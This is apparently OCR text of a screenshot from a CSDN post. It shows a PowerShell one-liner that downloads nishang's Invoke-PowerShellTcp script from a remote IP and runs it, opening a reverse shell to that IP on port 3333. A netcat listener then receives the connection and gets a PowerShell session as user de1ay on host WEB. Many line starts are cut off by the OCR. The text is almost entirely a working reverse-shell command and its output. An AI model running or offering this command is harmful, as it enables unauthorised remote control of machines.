 C:\Windows\system32>
C:\Windows\system32>powershell -nop -c "iex(New-Object Net.WebClient).DownloadSt
ring('http://1.116.233.115/nishang/Shells/Invoke-PowerShellTcp.ps1')";Invoke-Pow
erShellTcp -Reverse -IPAddress 1.116.233.115 -Port 3333
root@one:~
oot@one ~]# nc -lvp 3333
at: Version 7.50 ( https://nmap.org/ncat )
at: Listening on :::3333
at: Listening on 0.0.0.0:3333
at: Connection from 117.177.172.31.
at: Connection from 117.177.172.31:855.
ndows PowerShell running as user de1ay on WEB
pyright (C) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
CSDN @.One